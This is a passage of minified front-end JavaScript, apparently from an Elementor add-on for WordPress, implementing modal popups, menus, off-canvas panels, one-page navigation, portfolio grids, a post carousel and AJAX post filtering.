r.length&&(r[0].pause(),r[0].currentTime=0)}},_afterOpen:function(t){var o=e.get("rael-modal-popup-"+t),r=parseInt(a(".raelmodal-"+t).data("cookies-days"));void 0===o&&void 0!==r&&e.set("rael-modal-popup-"+t,!0,{expires:r}),a(window).trigger("rael_after_modal_popup_open",[t])}};function o(){var a=document.createElement("iframe"),e=(this.dataset.src,"");e=this.dataset.sourcelink,a.setAttribute("src",e),a.setAttribute("frameborder","0"),a.setAttribute("allowfullscreen","1"),a.setAttribute("allow","autoplay"),this.parentNode.replaceChild(a,this)}a(document).on("keyup",function(e){27==e.keyCode&&a(".rael-modal-parent-wrapper").each(function(){var e=a(this),o=e.attr("id").replace("-overlay","");"yes"==e.data("close-on-esc")&&t._close(o)})}),a(document).on("click touchstart",".rael-overlay, .rael-modal-scroll",function(e){if(!a(e.target).hasClass("rael-content")&&!(a(e.target).closest(".rael-content").length>0)){var o=a(this).closest(".rael-modal-parent-wrapper"),r=o.attr("id").replace("-overlay","");"yes"==o.data("close-on-overlay")&&t._close(r)}}),a(document).on("click",".rael-modal-close, .rael-close-modal",function(){var e=a(this).closest(".rael-modal-parent-wrapper").attr("id").replace("-overlay","");t._close(e)}),a(document).on("click",".rael-trigger",function(){var e=a(this).closest(".elementor-element").data("id"),o=a(".raelmodal-"+e).data("trigger-on");("text"==o||"icon"==o||"photo"==o||"button"==o)&&t._show(e)}),a(document).on("rael_modal_popup_init",function(e,r){a("#modal-"+r).hasClass("rael-show-preview")&&setTimeout(function(){t._show(r)},400);var l=a("#"+r+"-overlay").data("content"),i=a("#"+r+"-overlay").data("device");("youtube"==l||"vimeo"==l)&&0==a(".rael-video-player iframe").length&&a(".rael-video-player").each(function(e,t){var r=a("<div/>");r.attr("data-id",a(this).data("id")),r.attr("data-src",a(this).data("src")),r.attr("data-sourcelink",a(this).data("sourcelink")),r.html('<img src="'+a(this).data("thumb")+'"><div class="play '+a(this).data("play-icon")+'"></div>'),r.bind("click",o),a(this).html(r),!0==i&&r[0].click()}),t._centerModal(r)}),a(window).resize(function(){t._center()}),a(document).on("mouseleave",function(e){!(e.clientY>20)&&a(".rael-modal-parent-wrapper").each(function(){var e=a(this),o=e.attr("id").replace("-overlay",""),r=e.data("trigger-on"),l=e.data("exit-intent");"automatic"==r&&"yes"==l&&t._canShow(o)&&t._show(o)})}),a(document).ready(function(e){0>=window.location.href.indexOf("&action=elementor")&&a(".rael-modal-parent-wrapper").each(function(){a(this).appendTo(document.body)}),t._center(),a(".rael-modal-content-data").resize(function(){t._center()}),a(".rael-modal-parent-wrapper").each(function(){var e=a(this),o=e.attr("id").replace("-overlay",""),r=e.data("trigger-on"),l=e.data("after-sec"),i=e.data("after-sec-val"),n=e.data("custom"),d=e.data("custom-id");if("automatic"==r&&"yes"==l&&void 0!==i){var s=o;setTimeout(function(){t._canShow(s)&&t._show(s)},1e3*parseInt(i))}if("custom"==r&&void 0!==n&&""!=n){var c=n.split(",");if(c.length>0)for(var m=0;m<c.length;m++)void 0!==c[m]&&""!=c[m]&&(a("."+c[m]).css("cursor","pointer"),a(document).on("click","."+c[m],function(){t._show(o)}))}if("custom_id"==r&&void 0!==d&&""!=d){var c=d.split(",");if(c.length>0)for(var m=0;m<c.length;m++)void 0!==c[m]&&""!=c[m]&&(a("#"+c[m]).css("cursor","pointer"),a(document).on("click","#"+c[m],function(){t._show(o)}))}if("via_url"==r){var p=window.location.href,h=new URL(p).searchParams.get("rael-modal-action");h===o&&t._show(h)}})});var r=function(a,e){if(void 0!==a){var t=a.data("id");a.hasClass("elementor-hidden-desktop")&&e(".raelmodal-"+t).addClass("rael-modal-hide-desktop"),a.hasClass("elementor-hidden-tablet")&&e(".raelmodal-"+t).addClass("rael-modal-hide-tablet"),a.hasClass("elementor-hidden-mobile")&&e(".raelmodal-"+t).addClass("rael-modal-hide-phone"),e(document).trigger("rael_modal_popup_init",t)}};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-modal-popup.default",r)})}(jQuery);!function(e){var n={};function t(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(o,r,function(n){return e[n]}.bind(null,r));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=26)}({26:function(e,n){var t=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:function(){return{selectors:{menu:".elementor-rael-nav-menu",anchorLink:".elementor-rael-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-rael-nav-menu__container.elementor-rael-nav-menu--dropdown",menuToggle:".elementor-rael-menu-toggle"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),n={};return n.$menu=this.$element.find(e.menu),n.$anchorLink=this.$element.find(e.anchorLink),n.$dropdownMenu=this.$element.find(e.dropdownMenu),n.$dropdownMenuFinalItems=n.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),n.$menuToggle=this.$element.find(e.menuToggle),n},bindEvents:function(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("rael_full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement:function(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleMenu:function(e){var n=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!n),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),e&&this.getElementSettings("rael_full_width")&&this.stretchElement.stretch()},followMenuAnchors:function(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor:function(e){var n,t=e[0].hash,o=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var r=jQuery(window).height()/2;o=-n.outerHeight()+r}elementorFrontend.waypoint(n,(function(n){"down"===n?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(n){"down"===n?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:o,triggerOnce:!1})}},stretchMenu:function(){this.getElementSettings("rael_full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.elements.$menu.length&&(this.elements.$menu.smartmenus({subIndicatorsText:'<i class="fa"></i>',subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors())},onElementChange:function(e){"rael_full_width"===e&&this.stretchMenu()}});jQuery(window).on("elementor/frontend/init",()=>{jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0));elementorFrontend.hooks.addAction("frontend/element_ready/rael-nav-menu.default",e=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e})})})}});var RAELOffcanvasHandler=function t(n,e){new window.RAELOffcanvasContent(n)};!function(t){window.RAELOffcanvasContent=function(t){this.node=t,t.find(".rael-offcanvas-toggle").length<1||(this.wrap=t.find(".rael-content-wrap-offcanvas"),this.content=t.find(".rael-offcanvas-content"),this.button=t.find(".rael-offcanvas-toggle"),this.settings=this.wrap.data("settings"),this.id=this.settings.content_id,this.transition=this.settings.transition,this.esc_close=this.settings.esc_close,this.body_click_close=this.settings.body_click_close,this.open_offcanvas=this.settings.open_offcanvas,this.direction=this.settings.direction,this.duration=500,this.init())},RAELOffcanvasContent.prototype={id:"",node:"",wrap:"",content:"",button:"",settings:{},transition:"",duration:400,initialized:!1,animations:["slide","slide-along","reveal","push"],init:function(){this.wrap.length&&(t("html").addClass("rael-offcanvas-content-widget"),0===t(".rael-offcanvas-container").length&&(t("body").wrapInner('<div class="rael-offcanvas-container rael-offcanvas-container-'+this.id+'" />'),this.content.insertBefore(".rael-offcanvas-container")),this.wrap.find(".rael-offcanvas-content").length>0&&(t(".rael-offcanvas-container > .rael-offcanvas-content-"+this.id).length>0&&t(".rael-offcanvas-container > .rael-offcanvas-content-"+this.id).remove(),t("body > .rael-offcanvas-content-"+this.id).length>0&&t("body > .rael-offcanvas-content-"+this.id).remove(),t("body").prepend(this.wrap.find(".rael-offcanvas-content"))),this.bindEvents())},show:function(){t(".rael-offcanvas-content-"+this.id).addClass("rael-offcanvas-content-visible"),t("html").addClass("rael-offcanvas-content-"+this.transition),t("html").addClass("rael-offcanvas-content-"+this.direction),t("html").addClass("rael-offcanvas-content-open"),t("html").addClass("rael-offcanvas-content-"+this.id+"-open"),t("html").addClass("rael-offcanvas-content-reset")},destroy:function(){this.close(),this.animations.forEach(function(n){t("html").hasClass("rael-offcanvas-content-"+n)&&t("html").removeClass("rael-offcanvas-content-"+n)}),t("body > .rael-offcanvas-content-"+this.id).length>0&&t("body > .rael-offcanvas-content-"+this.id).remove()},bindEvents:function(){"yes"===this.open_offcanvas&&this.show(),this.button.on("click",t.proxy(this.toggleContent,this)),t("body").delegate(".rael-offcanvas-content .rael-close-offcanvas","click",t.proxy(this.close,this)),"yes"===this.esc_close&&this.closeESC(),"yes"===this.body_click_close&&this.closeClick()},toggleContent:function(){t("html").hasClass("rael-offcanvas-content-open")?this.close():this.show()},closeESC:function(){var n=this;""!==n.settings.esc_close&&t(document).on("keydown",function(t){27===t.keyCode&&n.close()})},close:function(){t("html").removeClass("rael-offcanvas-content-open"),t("html").removeClass("rael-offcanvas-content-"+this.id+"-open"),setTimeout(t.proxy(function(){t("html").removeClass("rael-offcanvas-content-reset"),t("html").removeClass("rael-offcanvas-content-"+this.transition),t("html").removeClass("rael-offcanvas-content-"+this.direction),t(".rael-offcanvas-content-"+this.id).removeClass("rael-offcanvas-content-visible")},this),500)},closeClick:function(){var n=this;t(document).on("click",function(e){!(t(e.target).is(".rael-offcanvas-content")||t(e.target).parents(".rael-offcanvas-content").length>0||t(e.target).is(".rael-offcanvas-toggle"))&&!(t(e.target).parents(".rael-offcanvas-toggle").length>0)&&n.close()})}}}(jQuery),jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-offcanvas.default",RAELOffcanvasHandler)});!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=44)}({44:function(e,t){!function(e){"use strict";var t=function(e,t){var n=e.find(".rael-one-page-nav").eq(0),o="#"+n.data("section-id"),r=n.data("top-offset"),a=n.data("scroll-speed"),i=n.data("scroll-wheel"),l=n.data("scroll-touch"),c=n.data("scroll-keys"),d=o+" .rael-one-page-nav-item.active";function u(){t(".elementor-section").each((function(){var e=t(this);e.offset().top-t(window).height()/2<t(window).scrollTop()&&(e.offset().top>=t(window).scrollTop()||e.offset().top+e.height()-t(window).height()/2>t(window).scrollTop())?t(o+' .rael-one-page-nav-item a[data-row-id="'+e.attr("id")+'"]').parent().addClass("active"):t(o+' .rael-one-page-nav-item a[data-row-id="'+e.attr("id")+'"]').parent().removeClass("active")}))}if(t(o+" .rael-one-page-nav-item a").on("click",(function(e){if(e.preventDefault(),e.stopPropagation(),0!==t("#"+t(this).data("row-id")).length&&!t("html, body").is(":animated"))return t("html, body").animate({scrollTop:t("#"+t(this).data("row-id")).offset().top-r},a),t(o+" .rael-one-page-nav-item").removeClass("active"),t(this).parent().addClass("active"),!1})),u(),t(window).on("scroll",(function(){u()})),"on"==i){var f,s=0;t(document).on("mousewheel DOMMouseScroll",(function(e){var n=(new Date).getTime();if(n-s<1300)e.preventDefault();else{var o=e.originalEvent.detail<0||e.originalEvent.wheelDelta>0?1:-1;t("html,body").is(":animated")||(o<0?t(d).next().length>0&&t(d).next().find("a").trigger("click"):t(d).prev().length>0&&t(d).prev().find("a").trigger("click")),s=n}})),"on"==l&&t(document).on("pointerdown touchstart",(function(e){var t=e.originalEvent.touches;t&&t.length&&(f=t[0].screenY,e.originalEvent.timeStamp)})).on("touchmove",(function(e){t("html,body").is(":animated")&&e.preventDefault()})).on("pointerup touchend",(function(e){var n=e.originalEvent;if("touch"===n.pointerType||"touchend"===e.type){var o=n.screenY||n.changedTouches[0].screenY,r=f-o;n.timeStamp;if(r<0&&t(d).prev().length>0&&t(d).prev().find("a").trigger("click"),r>0&&t(d).next().length>0&&t(d).next().find("a").trigger("click"),Math.abs(r)<2)return}}))}"on"==c&&t(document).keydown((function(e){var n=e.target.tagName.toLowerCase();if("input"!==n||"textarea"!==n)switch(e.which){case 38:t(d).prev().find("a").trigger("click");break;case 40:t(d).next().find("a").trigger("click");break;case 33:t(d).prev().find("a").trigger("click");break;case 36:t(d).next().find("a").trigger("click");break;default:return}}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-one-page-nav.default",t)}))}(jQuery)}});class RaelPortfolioHandler extends elementorModules.frontend.handlers.Base{getSkinPrefix(){return""}getDefaultSettings(){var t={classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio",active:"elementor-active",item:"responsive-portfolio-item",ghostItem:"responsive-portfolio-ghost-item"},selectors:{postsContainer:".responsive-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}};return t.transitionDuration=450,t}getDefaultElements(){var t=this.getSettings("selectors");return{$postsContainer:this.$element.find(t.postsContainer),$posts:this.$element.find(t.post),$filterButtons:this.$element.find(".responsive-portfolio__filter")}}getOffset(t,e,s){var i=this.getSettings(),n=this.elements.$postsContainer.width()/i.colsCount-e;return{start:(e+(n+=n/(i.colsCount-1)))*(t%i.colsCount),top:(s+n)*Math.floor(t/i.colsCount)}}getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry","onFilterButtonClick"])}filterItems(t){var e=this.elements.$posts,s=this.getSettings("classes.active"),i=".elementor-filter-"+t;if("__all"===t){e.addClass(s);return}e.not(i).removeClass(s),e.filter(i).addClass(s)}removeExtraGhostItems(){var t=this.getSettings(),e=this.elements.$posts.filter(":visible"),s=(t.colsCount-e.length%t.colsCount)%t.colsCount;this.elements.$postsContainer.find("."+t.classes.ghostItem).slice(s).remove()}handleEmptyColumns(){this.removeExtraGhostItems();for(var t=this.getSettings(),e=this.elements.$posts.filter(":visible"),s=this.elements.$postsContainer.find("."+t.classes.ghostItem),i=(t.colsCount-(e.length+s.length)%t.colsCount)%t.colsCount,n=0;n<i;n++)this.elements.$postsContainer.append(jQuery("<div>",{class:t.classes.item+" "+t.classes.ghostItem}))}showItems(t){t.show(),setTimeout(function(){t.css({opacity:1})})}hideItems(t){t.hide()}arrangeGrid(){var t=jQuery,e=this,s=e.getSettings(),i=e.elements.$posts.filter("."+s.classes.active),n=e.elements.$posts.not("."+s.classes.active),o=e.elements.$posts.filter(":visible"),r=i.add(o),a=i.filter(":visible"),l=i.filter(":hidden"),h=n.filter(":visible"),m=o.outerWidth(),g=o.outerHeight();if(e.elements.$posts.css("transition-duration",s.transitionDuration+"ms"),e.showItems(l),e.isEdit&&e.fitImages(),e.handleEmptyColumns(),e.isMasonryEnabled()){e.hideItems(h),e.showItems(l),e.handleEmptyColumns(),e.runMasonry();return}h.css({opacity:0,transform:"scale3d(0.2, 0.2, 1)"}),a.each(function(){var s=t(this),i=e.getOffset(r.index(s),m,g),n=e.getOffset(o.index(s),m,g);(i.start!==n.start||i.top!==n.top)&&(n.start-=i.start,n.top-=i.top,elementorFrontend.config.is_rtl&&(n.start*=-1),s.css({transitionDuration:"",transform:"translate3d("+n.start+"px, "+n.top+"px, 0)"}))}),setTimeout(function(){i.each(function(){var n=t(this),o=e.getOffset(r.index(n),m,g),a=e.getOffset(i.index(n),m,g);n.css({transitionDuration:s.transitionDuration+"ms"}),a.start-=o.start,a.top-=o.top,elementorFrontend.config.is_rtl&&(a.start*=-1),setTimeout(function(){n.css("transform","translate3d("+a.start+"px, "+a.top+"px, 0)")})})}),setTimeout(function(){e.hideItems(h),i.css({transitionDuration:"",transform:"translate3d(0px, 0px, 0px)"}),e.handleEmptyColumns()},s.transitionDuration)}activeFilterButton(t){var e=this.getSettings("classes.active"),s=this.elements.$filterButtons,i=s.filter('[data-filter="'+t+'"]');s.removeClass(e),i.addClass(e)}setFilter(t){this.activeFilterButton(t),this.filterItems(t),this.arrangeGrid()}refreshGrid(){this.setColsCountSettings(),this.arrangeGrid()}bindEvents(){var t=this.getModelCID(),e=this;elementorFrontend.addListenerOnce(t,"resize",function(){e.onWindowResize()}),this.elements.$filterButtons.on("click",this.onFilterButtonClick.bind(this))}isMasonryEnabled(){return!!this.getElementSettings("masonry")}run(){this.fitImages(),this.initMasonry(),this.setColsCountSettings(),this.setFilter("__all"),this.handleEmptyColumns()}onInit(...t){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()}onFilterButtonClick(t){this.setFilter(jQuery(t.currentTarget).data("filter"))}onWindowResize(){this.fitImages(),this.runMasonry(),this.refreshGrid()}fitImage(t){var e=this.getSettings(),s=t.find(e.selectors.postThumbnail),i=s.find("img")[0];if(i){var n=s.outerHeight()/s.outerWidth(),o=i.naturalHeight/i.naturalWidth;s.toggleClass(e.classes.fitHeight,o<n)}}fitImages(){var t=jQuery,e=this,s=getComputedStyle(this.$element[0],":after").content,i=this.getSettings();this.elements.$postsContainer.toggleClass(i.classes.hasItemRatio,!!s.match(/\d/)),!e.isMasonryEnabled()&&this.elements.$posts.each(function(){var s=t(this),n=s.find(i.selectors.postThumbnailImage);e.fitImage(s),n.on("load",function(){e.fitImage(s)})})}runMasonry(t){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var s=this.getSettings("colsCount"),i=this.isMasonryEnabled()&&s>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",i),!i){e.$postsContainer.height("");return}var n=this.getElementSettings(this.getSkinPrefix()+"row_gap.size");""===this.getSkinPrefix()&&""===n&&(n=this.getElementSettings(this.getSkinPrefix()+"item_gap.size")),new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n}).run()}setColsCountSettings(){var t,e=elementorFrontend.getCurrentDeviceMode(),s=this.getElementSettings(),i=this.getSkinPrefix();switch(e){case"mobile":t=s[i+"columns_mobile"];break;case"tablet":t=s[i+"columns_tablet"];break;default:t=s[i+"columns"]}this.setSettings("colsCount",t)}onElementChange(t){this.fitImages(),this.runMasonry(),"classic_item_ratio"===t&&this.refreshGrid()}initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry(this))}}jQuery(window).on("elementor/frontend/init",()=>{let t=t=>{elementorFrontend.elementsHandler.addHandler(RaelPortfolioHandler,{$element:t})};elementorFrontend.hooks.addAction("frontend/element_ready/rael-portfolio.default",t)});!function(e){var t={};function a(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=43)}({43:function(e,t){var a=function(e,t){if(void 0!==e){var a=e.find(".rael-post-carousel").eq(0),o=void 0!==a.data("autoplay")?a.data("autoplay"):999999,n=void 0!==a.data("pagination")?a.data("pagination"):".swiper-pagination",r=void 0!==a.data("arrow-next")?a.data("arrow-next"):".swiper-button-next",i=void 0!==a.data("arrow-prev")?a.data("arrow-prev"):".swiper-button-prev",d=void 0!==a.data("items")?a.data("items"):3,u=void 0!==a.data("items-tablet")?a.data("items-tablet"):2,l=void 0!==a.data("items-mobile")?a.data("items-mobile"):1,s=void 0!==a.data("margin")?a.data("margin"):10,p=void 0!==a.data("margin-tablet")?a.data("margin-tablet"):10,f=void 0!==a.data("margin-mobile")?a.data("margin-mobile"):10,c=void 0!==a.data("effect")?a.data("effect"):"slide",v=void 0!==a.data("speed")?a.data("speed"):400,m=void 0!==a.data("loop")?a.data("loop"):0,b=void 0!==a.data("grab-cursor")?a.data("grab-cursor"):0,w=void 0!==a.data("pause-on-hover")?a.data("pause-on-hover"):"",y={direction:"horizontal",speed:v,effect:c,centeredSlides:"coverflow"==c,grabCursor:b,autoHeight:!0,loop:m,autoplay:{delay:o},pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:i}};"slide"===c||"coverflow"===c?y.breakpoints={1024:{slidesPerView:d,spaceBetween:s},768:{slidesPerView:u,spaceBetween:p},320:{slidesPerView:l,spaceBetween:f}}:y.items=1;var g,x;(g=a,x=y,"undefined"==typeof Swiper?new(0,elementorFrontend.utils.swiper)(g,x).then((function(e){return e})):function(e,t){return new Promise((function(a,o){a(new RAELSwiper(e,t))}))}(g,x)).then((function(e){0===o&&e.autoplay.stop(),w&&0!==o&&(a.on("mouseenter",(function(){e.autoplay.stop()})),a.on("mouseleave",(function(){e.autoplay.start()})))}))}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-post-carousel.default",a)}))}});!function(e){var t={};function s(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,s),a.l=!0,a.exports}s.m=e,s.c=t,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)s.d(n,a,function(t){return e[t]}.bind(null,a));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=17)}({17:function(e,t){class s extends elementorModules.frontend.handlers.Base{getSkinPrefix(){return"rael_classic_"}bindEvents(){var e=this.getModelCID(),t=this;elementorFrontend.addListenerOnce(e,"resize",(function(){t.onWindowResize()}))}getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])}getDefaultSettings(){return{classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".responsive-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}}getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}}fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var a=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<a)}}fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),t.isMasonryEnabled()||this.elements.$posts.each((function(){var s=e(this),a=s.find(n.selectors.postThumbnailImage);t.fitImage(s),a.on("load",(function(){t.fitImage(s)}))}))}setColsCountSettings(){var e,t=elementorFrontend.getCurrentDeviceMode(),s=this.getElementSettings(),n=this.getSkinPrefix();switch(t){case"mobile":e=s[n+"columns_mobile"];break;case"tablet":e=s[n+"columns_tablet"];break;default:e=s[n+"columns"]}this.setSettings("colsCount",e)}isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")}initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry(this))}runMasonry(e){var t=this.elements;t.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var s=this.getSettings("colsCount"),n=this.isMasonryEnabled()&&s>=2;if(t.$postsContainer.toggleClass("elementor-posts-masonry",n),n){var a=this.getElementSettings(this.getSkinPrefix()+"row_gap.size");""===this.getSkinPrefix()&&""===a&&(a=this.getElementSettings(this.getSkinPrefix()+"item_gap.size")),new elementorModules.utils.Masonry({container:t.$postsContainer,items:t.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:a}).run()}else t.$postsContainer.height("")}run(){this.fitImages(),this.initMasonry()}onInit(...e){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()}onWindowResize(){this.fitImages(),this.runMasonry()}onElementChange(){this.fitImages(),this.runMasonry()}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{e,elementorFrontend.elementsHandler.addHandler(s,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/rael-posts.rael_classic",e),elementorFrontend.hooks.addAction("frontend/element_ready/rael-posts.rael_cards",e)});var n=1,a=jQuery.noConflict();function o(e,t,s,n,o,i){let r=o.data("id");a.ajax({type:"POST",url:localize.ajaxurl,data:{action:"rael_get_posts_by_terms",data:{term:e,postPerPage:t,paged:s,pid:n,widget_id:r,skin:i}},success:function(e){var t=o.find(".responsive-posts-container");t.empty(),t.append(e.html),t.next(".rael-post-pagination").first().remove(),a(e.pagination).insertAfter(t),a("div.responsive-post-loader").remove()}})}a(".rael_post_filterable_tabs li").click((function(e){e.preventDefault();let t=a(this).closest(".elementor-widget-rael-posts");var s=a(this).data("term"),i=a(this).parent().data("post-per-page"),r=a(this).parent().data("paged");n=r;var l=a(this).parent().data("pid"),d=a(this).parent().data("skin"),p=a(this);p.siblings().removeClass("rael_post_active_filterable_tab"),p.addClass("rael_post_active_filterable_tab"),""!==t.find(".responsive-posts-container").data("pagination")&&a(".rael-post-pagination").length?a('<div class="responsive-post-loader"></div>').insertAfter(a(".rael-post-pagination")):a('<div class="responsive-post-loader"></div>').insertAfter(a(".responsive-posts-container")),o(s,i,r,l,t,d)})),a("body").on("change",".rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown",(function(e){let t=a(this).closest(".elementor-widget-rael-posts"),s=t.find(".rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown option:selected").data("term");var i=a(this).data("post-per-page"),r=a(this).data("paged");n=r;var l=a(this).data("pid"),d=a(this).data("skin");""!==t.find(".responsive-posts-container").data("pagination")?a('<div class="responsive-post-loader"></div>').insertAfter(a(".rael-post-pagination")):a('<div class="responsive-post-loader"></div>').insertAfter(a(".responsive-posts-container")),o(s,i,r,l,t,d)})),a("body").on("click",".rael-post-pagination .page-numbers",(function(e){let t=a(this).closest(".elementor-widget-rael-posts");t.length>0&&e.preventDefault(),a(".rael-post-pagination span.elementor-screen-only").remove();var s=1,n=parseInt(t.find(".rael-post-pagination 